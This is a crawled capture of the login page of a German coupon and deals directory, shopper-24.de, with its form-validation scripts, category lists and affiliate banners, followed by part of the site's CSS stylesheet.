

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shopper-24.de/login.php
body_size: 26218
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Shopper-24.de Coupons, Rabatte, Angebote und Deals- User Login  </title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="/templates/Professional Web2.0/style/main.css" />
<link rel="stylesheet" type="text/css" href="/templates/Professional Web2.0/style/screen.css" />
<link rel="stylesheet" type="text/css" href="/templates/Professional Web2.0/style/fileuploader.css" />
<meta name="keywords" content="coupon,rabatt,angebot,deal,coupons,rabatte,angebote,deals,shop" />
<meta name="description" content="Aktuelle Angebote, Coupons und Rabatte" />
<meta name="author" content="Shopper-24.de" />
<meta name="copyright" content="Copyright (c) 2009 by Shopper-24.de. All rights reserved!" />
<meta name="robots" content="index, follow" />
<meta name="generator" content="PHP Link Directory 1.0.0" />
<script type="text/javascript" src="/javascripts/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="/javascripts/ajaxupload.js"></script>
<script type="text/javascript" src="/javascripts/jquery/jquery-ui-1.7.2.custom.min.js"></script>
<script type="text/javascript" src="/javascripts/jquery.validate.js"></script>
<script type="text/javascript">
			jQuery.noConflict();
		</script>
<script type="text/javascript" src="/javascripts/formtool/formtool.js"></script>
<script type="text/javascript" src="/javascripts/prototype/prototype.js"></script>
<script type="text/javascript" src="/javascripts/scriptaculous/scriptaculous.js"></script>
<script type="text/javascript" src="/javascripts/thickbox/thickbox.js"></script>
<link rel="stylesheet" href="/javascripts/thickbox/ThickBox.css" type="text/css" media="screen" />
<script type="text/javascript" src="/javascripts/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<link rel="stylesheet" href="/javascripts/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" />
<script type="text/javascript" src="/javascripts/categ_selection/categ_selection.js"></script>
<script type="text/javascript">
    
        var valid_obj = new Object();
    
    </script>
</head>
<body>
<script type="text/javascript">

  function coupon_rate(value, id) {
    jQuery(function($) {
      $.post(
        "detail.php",
        {action: "R:" + id + ":R",
         RATING: value},
        function(result) {
          if (result == "OK") {
            var response = "Thanks for your response!<br/><img src='/templates/Professional Web2.0/images/ok-icon.png' />"
            $("#vote" + id).html(response);
          }
        }
      );
    });
  }

</script>
<script type="text/javascript">


function increase_height() {
   height = parseInt(document.getElementById('slide').style.marginTop);
   if (height<110) {
      document.getElementById('slide').style.marginTop = eval(height+2)+"px";
      setTimeout("increase_height()",0.0001);
   } else {
      document.getElementById('panel').style.zIndex = 200;
   }
}

function decrease_height() {
   height = parseInt(document.getElementById('slide').style.marginTop);
   document.getElementById('panel').style.zIndex = -1;
   if (height>0) {
      document.getElementById('slide').style.marginTop = eval(height-2)+"px";
      setTimeout("decrease_height()",0.0001);
   }
}

function show_panel() {
  
   height = parseInt(document.getElementById('slide').style.marginTop);
   if (height>0) {
      decrease_height();
   } else {
      increase_height();
   }
   return false;
}

function ajaxFunction()
{

var xmlHttp;

try
  {
  // Firefox, Opera 8.0+, Safari
  xmlHttp=new XMLHttpRequest();
  }
catch (e)
  {
  // Internet Explorer
  try
    {
    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
    }
  catch (e)
    {
    try
      {
      xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
      }
    catch (e)
      {
      alert("Your browser does not support AJAX!");
      return false;
      }
    }
  }
  xmlHttp.onreadystatechange=function()
    {
    if(xmlHttp.readyState==4)
      {
      }
    }
   var url = "http://shopper-24.de/update_session.php";

   xmlHttp.open("POST", url, false);
   xmlHttp.setRequestHeader( 
    'Content-Type', 
    'application/x-www-form-urlencoded; charset=UTF-8' 
); 
   xmlHttp.send('url='+window.location);
  }

</script>
<script type="text/javascript">
jQuery(function($) {
	$(document).ready(function(){
		
									jQuery.validator.messages.required = "This field is required.";
												jQuery.validator.messages.remote = "Please fix this field.";
												jQuery.validator.messages.email = "Invalid email address format.";
												jQuery.validator.messages.url = "Invalid URL.";
												jQuery.validator.messages.date = "Invalid date format.";
												jQuery.validator.messages.dateISO = "Please enter a valid date (ISO).";
												jQuery.validator.messages.dateDE = "Bitte geben Sie ein gültiges Datum ein.";
												jQuery.validator.messages.number = "Required numeric field.";
												jQuery.validator.messages.numberDE = "Bitte geben Sie eine Nummer ein.";
												jQuery.validator.messages.digits = "Required integer field.";
												jQuery.validator.messages.creditcard = "Please enter a valid credit card number.";
												jQuery.validator.messages.equalTo = "Please enter the same value again.";
												jQuery.validator.messages.accept = "Please enter a value with a valid extension.";
												jQuery.validator.messages.maxlength = $.format("Please enter no more than {0} characters.");
												jQuery.validator.messages.minlength = $.format("Please enter at least {0} characters.");
												jQuery.validator.messages.rangelength = $.format("This field must have minimum {0} characters and maximum {1} characters..");
												jQuery.validator.messages.range = $.format("Please enter a value between {0} and {1}.");
												jQuery.validator.messages.max = $.format("Please enter a value less than or equal to {0}.");
												jQuery.validator.messages.min = $.format("Please enter a value greater than or equal to {0}.");
								

		function fireEvent(obj, evt) {
			var fireOnThis = obj;
			if (document.createEvent) {
				var evObj = document.createEvent('MouseEvents');
				evObj.initEvent(evt, true, false);
				fireOnThis.dispatchEvent(evObj);
			} else if (document.createEventObject) {
				fireOnThis.fireEvent('on'+evt);
			}
		}

                //valid obj isntantiated in header.tpl
                valid_obj.login_form = {
				debug: false,
				onKeyUp: true,
				onfocusout: false,
				errorElement: "span",
				errorClass: "errForm",
				submitHandler: function(form) {
					// do other stuff for a valid form
					if ($("#login_form").valid()) {
						form.submit();
					}
				},

				"rules": {user: {"required":true},pass: {"required":true}}, "messages": {}
		};

		$("#login_form").validate(valid_obj.login_form);

                var selects = $("#login_form").find("select");
                var crt;
                $.each(selects, function() {
                    crt = this.id;
                    if(typeof(valid_obj.login_form.rules[crt]) !== 'undefined') {
                        $("#"+crt).change(function() {
                          $(this).valid();
                        });
                    }
                });
	});
});
</script>
<script type="text/javascript">
jQuery(function($) {
	$(document).ready(function(){
		
									jQuery.validator.messages.required = "This field is required.";
												jQuery.validator.messages.remote = "Please fix this field.";
												jQuery.validator.messages.email = "Invalid email address format.";
												jQuery.validator.messages.url = "Invalid URL.";
												jQuery.validator.messages.date = "Invalid date format.";
												jQuery.validator.messages.dateISO = "Please enter a valid date (ISO).";
												jQuery.validator.messages.dateDE = "Bitte geben Sie ein gültiges Datum ein.";
												jQuery.validator.messages.number = "Required numeric field.";
												jQuery.validator.messages.numberDE = "Bitte geben Sie eine Nummer ein.";
												jQuery.validator.messages.digits = "Required integer field.";
												jQuery.validator.messages.creditcard = "Please enter a valid credit card number.";
												jQuery.validator.messages.equalTo = "Please enter the same value again.";
												jQuery.validator.messages.accept = "Please enter a value with a valid extension.";
												jQuery.validator.messages.maxlength = $.format("Please enter no more than {0} characters.");
												jQuery.validator.messages.minlength = $.format("Please enter at least {0} characters.");
												jQuery.validator.messages.rangelength = $.format("This field must have minimum {0} characters and maximum {1} characters..");
												jQuery.validator.messages.range = $.format("Please enter a value between {0} and {1}.");
												jQuery.validator.messages.max = $.format("Please enter a value less than or equal to {0}.");
												jQuery.validator.messages.min = $.format("Please enter a value greater than or equal to {0}.");
								

		function fireEvent(obj, evt) {
			var fireOnThis = obj;
			if (document.createEvent) {
				var evObj = document.createEvent('MouseEvents');
				evObj.initEvent(evt, true, false);
				fireOnThis.dispatchEvent(evObj);
			} else if (document.createEventObject) {
				fireOnThis.fireEvent('on'+evt);
			}
		}

                //valid obj isntantiated in header.tpl
                valid_obj.search_form = {
				debug: false,
				onKeyUp: true,
				onfocusout: false,
				errorElement: "span",
				errorClass: "errForm",
				submitHandler: function(form) {
					// do other stuff for a valid form
					if ($("#search_form").valid()) {
						form.submit();
					}
				},

				"rules": {search: {"required":true}}, "messages": {}
		};

		$("#search_form").validate(valid_obj.search_form);

                var selects = $("#search_form").find("select");
                var crt;
                $.each(selects, function() {
                    crt = this.id;
                    if(typeof(valid_obj.search_form.rules[crt]) !== 'undefined') {
                        $("#"+crt).change(function() {
                          $(this).valid();
                        });
                    }
                });
	});
});
</script>
<div class="header" style="height: auto; background: transparent;">
<div class="header_top" style="background: transparent;" >
<div id="panel" style="z-index: -1;" align="center">
<form method="post" action="/login.php" onsubmit="ajaxFunction();" class="cmxform" id="login_form">
<table border="0" align="center" width="40%" style="padding-top: 10px; padding-bottom: 10px; z-index: -1; height: 0px" id="panel_table" >
<tr>
</tr>
<tr>
<td>User:</td>
<td>
<input type="text" name="user" value="" size="20" maxlength="25" class="text" />
</td>
<td>Password:</td>
<td>
<input type="password" name="pass" value="" size="20" maxlength="25" class="text" />
</td>
<td><input type="submit" name="login" value="Login" class="btn" style="margin-top:-3px;" /></td>
</tr>
<tr>
<td colspan="5" style="text-align: left;">
<input type="checkbox" name="rememberMe">&nbsp;&nbsp; Keep me logged in.
</td>        
</tr>
<tr>
<td colspan="5" style="text-align: right;">
<a href="/profile.php?mode=register" title="Register">Register</a>
&nbsp;|&nbsp;
<a href="/profile.php?mode=sendpassword" title="Recover your password">I forgot my password</a>
</td>
</tr>
</table>
<input type="hidden" name="formSubmitted" value="1" />
</form>
</div>
<p class="slide" style="z-idex: 100; margin-top: 0px;" id="slide" >
<a href="" class="btn-slide" onclick="show_panel(); return false;">Login</a>
&nbsp;|&nbsp;
<a href="/profile.php?mode=register" title="Register new user">Register</a>
</p>
</div>
</div>
<div style="clear: both;"></div>
<div class="header">
<div class="header_main_bg">
<div class="center">
<div class="headerLogo">
<a href="/"><img src="/templates/Professional Web2.0/images/logo.png" border="0" alt="logo" /></a>
</div>
<div id="search-bar" style='float:right;'>
<div class="searchblock_out">
<div class="searchblock">
<form class="headerSearch" action="/index.php" method="get" id="search_form">
<table>
<tr>
<td>
<input class="searchInput" type="text" name="search" maxlength="250" value="" />
</td>
<td>
<div class="searchBtn">
<button class="searchBtnCenter" type="submit">&nbsp;</button>
</div>
</td>
</tr>
</table>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="hMenuContainer">
<div class="hMenu">
<ul id="nav">
<li>
<a href="/latest-ads.html" title="Browse latest Deals"> Latest Deals</a>
</li>
<li>
<a href="/top-ads.html" title="Browse most popular Deals">Top Deals</a>
</li>
<li>
<a href="/submit.php" title="Submit your Listing to the directory"><span class="postBn">Submit Deal</span></a>
</li>
<li>
<a href="/contact.php" title="Contact Us"><span class="postBn">Contact</span></a>
</li>
<li>
&nbsp;
</li>
</ul>
</div>
<div style="clear: both;height:2px;"></div>
</div><div class="center1"><div class="centerContainer"><div class="centerContainerM">
<script type="text/javascript">
jQuery(function($) {
	$(document).ready(function(){
		
									jQuery.validator.messages.required = "This field is required.";
												jQuery.validator.messages.remote = "Please fix this field.";
												jQuery.validator.messages.email = "Invalid email address format.";
												jQuery.validator.messages.url = "Invalid URL.";
												jQuery.validator.messages.date = "Invalid date format.";
												jQuery.validator.messages.dateISO = "Please enter a valid date (ISO).";
												jQuery.validator.messages.dateDE = "Bitte geben Sie ein gültiges Datum ein.";
												jQuery.validator.messages.number = "Required numeric field.";
												jQuery.validator.messages.numberDE = "Bitte geben Sie eine Nummer ein.";
												jQuery.validator.messages.digits = "Required integer field.";
												jQuery.validator.messages.creditcard = "Please enter a valid credit card number.";
												jQuery.validator.messages.equalTo = "Please enter the same value again.";
												jQuery.validator.messages.accept = "Please enter a value with a valid extension.";
												jQuery.validator.messages.maxlength = $.format("Please enter no more than {0} characters.");
												jQuery.validator.messages.minlength = $.format("Please enter at least {0} characters.");
												jQuery.validator.messages.rangelength = $.format("This field must have minimum {0} characters and maximum {1} characters..");
												jQuery.validator.messages.range = $.format("Please enter a value between {0} and {1}.");
												jQuery.validator.messages.max = $.format("Please enter a value less than or equal to {0}.");
												jQuery.validator.messages.min = $.format("Please enter a value greater than or equal to {0}.");
								

		function fireEvent(obj, evt) {
			var fireOnThis = obj;
			if (document.createEvent) {
				var evObj = document.createEvent('MouseEvents');
				evObj.initEvent(evt, true, false);
				fireOnThis.dispatchEvent(evObj);
			} else if (document.createEventObject) {
				fireOnThis.fireEvent('on'+evt);
			}
		}

                //valid obj isntantiated in header.tpl
                valid_obj.submit_form = {
				debug: false,
				onKeyUp: true,
				onfocusout: false,
				errorElement: "span",
				errorClass: "errForm",
				submitHandler: function(form) {
					// do other stuff for a valid form
					if ($("#submit_form").valid()) {
						form.submit();
					}
				},

				"rules": {user: {"required":true},pass: {"required":true}}, "messages": {}
		};

		$("#submit_form").validate(valid_obj.submit_form);

                var selects = $("#submit_form").find("select");
                var crt;
                $.each(selects, function() {
                    crt = this.id;
                    if(typeof(valid_obj.submit_form.rules[crt]) !== 'undefined') {
                        $("#"+crt).change(function() {
                          $(this).valid();
                        });
                    }
                });
	});
});
</script>
<div class="searchblock_out" style="border-top:15px solid #194d80;margin-top:0px;"><div class="searchblock"><h2 class="dotted">Log In</h2></div></div><div class="shadowblock_out"><div class="main_block"><h3>Please enter your username and password to log in.</h3><form method="post" action="" id="submit_form"><table border="0" class="formPage" align="center" width="40%"><tr></tr><tr><td>User</td><td><input type="text" name="user" value="" size="10" maxlength="25" class="text" /></td></tr><tr><td>Password</td><td><input type="password" name="pass" value="" size="10" maxlength="25" class="text" /></td></tr><tr><td><a href="/profile.php?mode=register" title="Register">Register</a></td><td ><a href="/profile.php?mode=sendpassword" title="Recover your password">I forgot my password</a></td></tr><tr></tr><tr></tr><tr></tr><tr><td>&nbsp;</td><td><input type="submit" name="login" value="Login" class="btn" /></td></tr></table><input type="hidden" name="formSubmitted" value="1" /></form></div></div><div style="clear: both"></div><ul id="sortable_central" style="list-style-type: none; padding: 0px; margin: 0;"></ul></div></div><div class="rightContainer">
<ul id="sortable_right" style="list-style-type: none; padding: 0px; margin: 0;">
<li id="19">
<div class="searchblock_out" style="border-top:15px solid #194d80;margin-top:0px;">
<div class="searchblock">
<h2 class="dotted" style="color:#707070;">Bookmark Shopper-24</h2>		
<div style="width: 171px; margin: 0px auto; padding: 10px 0px;">
<a href="http://www.addtoany.com/share_save" target="_blank">
<img src="http://static.addtoany.com/buttons/share_save_171_16.png" width="171" height="16" border="0" alt="Share/Save/Bookmark"/>
</a>
</div>
</div>
</div>		</li>
<li id="16">
<div class="searchblock_out" style="border-top:15px solid #194d80;margin-top:0px;">
<div class="searchblock">
<h2 class="dotted" style="color:#707070;">Top Shopper-24 Kategorien</h2>		<ul class="boxPopCats">
<li>
<a href="/Auto_und_Motorrad/" title="Auto und Motorrad">Auto und Motorrad</a>
</li>
<li>
<a href="/Buecher/" title="BÃ¼cher">BÃ¼cher</a>
</li>
<li>
<a href="/Buerobedarf/" title="BÃ¼robedarf">BÃ¼robedarf</a>
</li>
<li>
<a href="/Baby/" title="Baby">Baby</a>
</li>
<li>
<a href="/Baumarkt/" title="Baumarkt">Baumarkt</a>
</li>
<li>
<a href="/Bekleidung/" title="Bekleidung">Bekleidung</a>
</li>
<li>
<a href="/Computer/" title="Computer">Computer</a>
</li>
<li>
<a href="/Drogerie_und_Bad/" title="Drogerie und Bad">Drogerie und Bad</a>
</li>
<li>
<a href="/dvd/" title="DVD">DVD</a>
</li>
<li>
<a href="/Elektro_Grossgeraete/" title="Elekrto GrossgerÃ¤te">Elekrto GrossgerÃ¤te</a>
</li>
<li>
<a href="/Elektronik_und_Foto/" title="Elektronik und Foto">Elektronik und Foto</a>
</li>
<li>
<a href="/Games/" title="Games">Games</a>
</li>
<li>
<a href="/Garten_und_Freizeit/" title="Garten und Freizeit">Garten und Freizeit</a>
</li>
<li>
<a href="/Haustier/" title="Haustier">Haustier</a>
</li>
<li>
<a href="/Kueche_und_Haushaltswaren/" title="KÃ¼che &amp; Haushaltswaren">KÃ¼che &amp; Haushaltswaren</a>
</li>
<li>
<a href="/Lebensmittel/" title="Lebensmittel">Lebensmittel</a>
</li>
<li>
<a href="/mp3/" title="MP3">MP3</a>
</li>
<li>
<a href="/Musik/" title="Musik">Musik</a>
</li>
<li>
<a href="/Parfum_und_Kosmetik/" title="ParfÃ¼merie &amp; Kosmetik">ParfÃ¼merie &amp; Kosmetik</a>
</li>
<li>
<a href="/Schmuck/" title="Schmuck">Schmuck</a>
</li>
<li>
<a href="/Schuhe_und_Handtaschen/" title="Schuhe &amp; Handtaschen">Schuhe &amp; Handtaschen</a>
</li>
<li>
<a href="/Software/" title="Software">Software</a>
</li>
<li>
<a href="/Spielzeug/" title="Spielzeug">Spielzeug</a>
</li>
<li>
<a href="/Sport/" title="Sport">Sport</a>
</li>
<li>
<a href="/Uhren/" title="Uhren">Uhren</a>
</li>
</ul>
</div>
</div>		</li>
<li id="24">
<div class="searchblock_out" style="border-top:15px solid #194d80;margin-top:0px;">
<div class="searchblock">
<h2 class="dotted" style="color:#707070;">Shopper-24.de Cloud</h2>		<div style="width: 170px; margin: 0px auto; padding: 10px 0px; overflow: hidden;">
<a class ="boxSponsoredA" style="font-size: 20px" class="tag_cloud" href="/Baby/" title="Baby">Baby</a> <a class ="boxSponsoredA" style="font-size: 13px" class="tag_cloud" href="/dvd/" title="DVD">DVD</a> <a class ="boxSponsoredA" style="font-size: 12px" class="tag_cloud" href="/Computer/" title="Computer">Computer</a> <a class ="boxSponsoredA" style="font-size: 8px" class="tag_cloud" href="/Elektronik_und_Foto/" title="Elektronik und Foto">Elektronik und Foto</a> <a class ="boxSponsoredA" style="font-size: 20px" class="tag_cloud" href="/Games/" title="Games">Games</a> <a class ="boxSponsoredA" style="font-size: 10px" class="tag_cloud" href="/Schmuck/" title="Schmuck">Schmuck</a> <a class ="boxSponsoredA" style="font-size: 4px" class="tag_cloud" href="/Uhren/" title="Uhren">Uhren</a> <a class ="boxSponsoredA" style="font-size: 9px" class="tag_cloud" href="/Sport/" title="Sport">Sport</a> <a class ="boxSponsoredA" style="font-size: 15px" class="tag_cloud" href="/Buecher/" title="BÃ¼cher">BÃ¼cher</a> <a class ="boxSponsoredA" style="font-size: 3px" class="tag_cloud" href="/Schuhe_und_Handtaschen/" title="Schuhe & Handtaschen">Schuhe &amp; Handtaschen</a> <a class ="boxSponsoredA" style="font-size: 10px" class="tag_cloud" href="/Buerobedarf/" title="BÃ¼robedarf">BÃ¼robedarf</a> <a class ="boxSponsoredA" style="font-size: 18px" class="tag_cloud" href="/Baumarkt/" title="Baumarkt">Baumarkt</a> <a class ="boxSponsoredA" style="font-size: 9px" class="tag_cloud" href="/Haustier/" title="Haustier">Haustier</a> <a class ="boxSponsoredA" style="font-size: 3px" class="tag_cloud" href="/Software/" title="Software">Software</a> <a class ="boxSponsoredA" style="font-size: 4px" class="tag_cloud" href="/Spielzeug/" title="Spielzeug">Spielzeug</a> <a class ="boxSponsoredA" style="font-size: 5px" class="tag_cloud" href="/Parfum_und_Kosmetik/" title="ParfÃ¼merie & Kosmetik">ParfÃ¼merie &amp; Kosmetik</a> <a class ="boxSponsoredA" style="font-size: 9px" class="tag_cloud" href="/Drogerie_und_Bad/" title="Drogerie und Bad">Drogerie und Bad</a> <a class ="boxSponsoredA" style="font-size: 8px" class="tag_cloud" href="/Lebensmittel/" title="Lebensmittel">Lebensmittel</a> <a class ="boxSponsoredA" style="font-size: 11px" class="tag_cloud" href="/Kueche_und_Haushaltswaren/" title="KÃ¼che & Haushaltswaren">KÃ¼che &amp; Haushaltswaren</a> <a class ="boxSponsoredA" style="font-size: 9px" class="tag_cloud" href="/Garten_und_Freizeit/" title="Garten und Freizeit">Garten und Freizeit</a> <a class ="boxSponsoredA" style="font-size: 6px" class="tag_cloud" href="/mp3/" title="MP3">MP3</a> <a class ="boxSponsoredA" style="font-size: 17px" class="tag_cloud" href="/Bekleidung/" title="Bekleidung">Bekleidung</a> <a class ="boxSponsoredA" style="font-size: 15px" class="tag_cloud" href="/Elektro_Grossgeraete/" title="Elekrto GrossgerÃ¤te">Elekrto GrossgerÃ¤te</a> <a class ="boxSponsoredA" style="font-size: 9px" class="tag_cloud" href="/Musik/" title="Musik">Musik</a> <a class ="boxSponsoredA" style="font-size: 20px" class="tag_cloud" href="/Auto_und_Motorrad/" title="Auto und Motorrad">Auto und Motorrad</a> 
</div>
</div>
</div>		</li>
<li id="34">
<div class="searchblock_out" style="border-top:15px solid #194d80;margin-top:0px;">
<div class="searchblock">
<h2 class="dotted" style="color:#707070;">Partner Angebote</h2>		
<div style="margin: 0px auto;">
<a target="_blank" href="http://www.javari.de/s?_encoding=UTF8&node=533331031&keywords=&tag=shopper-24-21&linkCode=ur2&camp=1638&creative=6742"><img border="0" src="https://images-na.ssl-images-amazon.com/images/G/03/associates/maitri/banner/javari1._V179532815_.jpg" alt="Javari" /></a><br><br>
<a target="_blank" href="http://www.amazon.de/gp/product/B003TKSD8E/ref=as_li_qf_sp_asin_tl?ie=UTF8&tag=shopper-24-21&linkCode=as2&camp=1638&creative=6742&creativeASIN=B003TKSD8E"><img border="0" src="https://images-na.ssl-images-amazon.com/images/I/41huzN22OxL._SL110_.jpg" alt="iPhone" /></a><br><br>
<a target="_blank" href="http://www.amazon.de/b?_encoding=UTF8&site-redirect=de&node=84230031&tag=shopper-24-21&linkCode=ur2&camp=1638&creative=6742"><img border="0" src="https://images-na.ssl-images-amazon.com/images/G/03/associates/maitri/banner/DE_beauty_120x90._V260546071_.gif" alt="Spielzeug" /></a><br><br>
<a target="_blank" href="http://www.amazon.de/gp/product/B0042HOU5S/ref=as_li_tf_tl?ie=UTF8&tag=shopper-24-21&linkCode=as2&camp=1638&creative=6742&creativeASIN=B0042HOU5S"><img border="0" src="https://images-na.ssl-images-amazon.com/images/I/51tAFcgvbLL._SL110_.jpg" alt="ParfÃ¼m" /></a><br><br>
</div>
</div>
</div>		</li>
<li id="27">
<div class="searchblock_out" style="border-top:15px solid #194d80;margin-top:0px;">
<div class="searchblock">
<h2 class="dotted" style="color:#707070;">Shopper-24 Pages</h2>		<ul class="boxPopCats">
<li >
<a href="/faq.html" title="FAQ" >FAQ</a> 
</li>
<li >
<a href="/impressum.html" title="Impressum" >Impressum</a> 
</li>
</ul>
</div>
</div>		</li>
</ul>
</div><div style="clear: both; height: 30px;"></div></div><div class="footer"><a href="" title=""></a></div><p><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-27417417-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></body></html> </p>

--- FILE ---
content_type: text/css
request_url: http://shopper-24.de/templates/Professional%20Web2.0/style/main.css
body_size: 24222
content:
html { height: 100%; margin-bottom: 1px; }

body {
    background: #EFEFEF;
    font-family: Verdana,Tahoma,Arial,sans-serif;
    font-size: 11px;
    margin: 0;
}

td {
    vertical-align: top;
    padding-left: 5px;
}

h2 {
    font: 20px/1.2em Georgia,"Times New Roman",Times,serif;
    padding: 0 0 5px;
}

a {
    outline: none;
}

.formPage {
    margin: 0 auto;
    color: #2e2e2e;
    font-size: 10px;
}

.formPage a {
    color: #3890d2;
}

td.err {
    padding: 3px;
    color: #CA0002;
    background: #F0F0F0;
    border: 1px solid #CECECE;
    text-align: left;
}

td.msg {
    padding: 3px;
    color: #CA0002;
    background: #F0F0F0;
    border: 1px solid #CECECE;
    text-align: left;
}

.label {
    text-align: left;
    width:40%;
}
.label_detail {
    text-align: left;
    width:20%;
    color: #B22222;
    font-weight: bold;
}

.link {
    font-size: 10px;
}

.buttons {
    border-top: 1px solid #D9D9D9;
    text-align: center;
    padding-top:10px;
}
#links p {
    margin: 0 0 7px 0;
    text-align:justify;
}
.url {
    color: #6f6f6f;
}

.text {
    font-size: 8pt;
    font-family: Verdana, Tahoma, Arial, sans-serif;
}

input.text, select {
    background: url("../images/input_bg.jpg") repeat-x scroll 0 0 #ECECEC;
    border: 1px solid #C5C5C5;
    color: #2E2E2E;
    margin-bottom: 10px;
    padding: 3px;
    width: 335px;
}
textarea.text {
    background: url("../images/input_bg.jpg") repeat-x scroll 0 0 #ECECEC;
    border: 1px solid #C5C5C5;
    color: #2E2E2E;
    font-size: 8pt;
    margin-bottom: 10px;
    padding: 3px;
    width: 335px;
}
select {
    font-size: 8pt;
    width:343px;
}

.captcha {
    border: 1px solid #3E81B4;
    margin-top: 10px;
}

form {
    display: inline;
    margin: 0;
    padding: 0;
}

span.req {
    margin-left: 3px;
    color: #CA0002;
    font-weight: bold;
}

div.errForm, span.errForm {
    margin: 0px 0 0px 0px;
    padding: 2px 0px 2px 0px;
    color: #FFA814;
    background: #FFFFF3;
    border: 1px solid #cccccc;
    text-align: left;
    clear: both;
    display: block;
    width: 100%;
    margin-top: 4px;
}
.small, .small a {
    padding: 0px;
    margin: 0px;
    color: #909090;
    font-size: 7pt;
    text-decoration: none;
    float:right;
}
.sort {
    color: #000000;
}
div.pr {
    font-size: 6pt;
    color: #000000;
    float: left;
    height: 30px;
    margin-right: 5px;
}
div.prg {
    width: 40px;
    border: 1px solid #999999;
    height: 3px;
    font-size: 1px;
}
div.prb {
    background: #5eaa5e;
    height: 3px;
    font-size: 1px;
}

.price {
    border: 1px solid #A0A0A0;
}
.price table td{
    margin: 0;
    padding: 2px;
    vertical-align: bottom;
}

.paging-links,
.paging-info {
    text-align:right;
}

.paging-info {
    font-style: italic;
}

.limit_field {
    border: 0 solid transparent;
    border-width:0;
}

#toggleCategTree {
    display:block;
    cursor:pointer;
    cursor:hand;
    color:#6A8AD4;
}

#categtree {
    margin:3px 0;
    height:200px;
    width:300px;
    overflow:auto;
    border:1px dotted #9EC2F3;
    border-width:0 1px 1px;
}

#catTitle { background:#fff; } /* Important for Konqueror */

#categtree h2 {
    margin:0 0 5px;
    padding:2px;
    text-align:center;
    color:#3E81B4;
    background:#DDE5F3;
    vertical-align:middle;
}

#categtree #close_tree {
    right:0;
    padding:1px;
    text-align:center;
    white-space:nowrap;
    cursor:pointer;
    cursor:hand;
}

#categtree .categ-item {
    clear:both;
    margin:3px 5px;
    padding:2px 5px;
    display:block;
    border:1px dotted #CBE2EC;
    border-width:1px 0;
    cursor:pointer;
    cursor:hand;
}

#categtree .categ-item img {
    margin-right:1em;
}

#categtree .odd {
    background:#F8F8FC;
}

#categtree .even {
    background:#fff;
}

#categtree .categ-item:hover {
    background:#eee;
}

/* --------------------------------------------------------------- */

.center {
    margin: 0 auto;
    width: 960px;
}

.center1 {
    margin: 0 auto;
    width: 940px;
}

.header {
    background: url("../images/content_topbg.gif") repeat-x scroll center top #EFEFEF;
    height: 130px;
    width: 100%;
    margin: 0 auto;
}

.headerLogo {
    float: left;
    margin: 0px 0px 0px 10px;
}

.headerSearch {
    float: left;
    color: #FFFFFF;
    margin: -5px 40px 0px 0px;
}

.searchLabel {
    float: left;
    margin: 4px 5px 0px 0px;
    color: #1A4E80;
}

.searchInput {
    border-radius: 6px 6px 6px 6px;
    background-color: #FFFFFF;
    border: 1px solid #BBBBBB;
    color: #666666;
    font-size: 17px;
    padding: 8px;
    width: 300px;
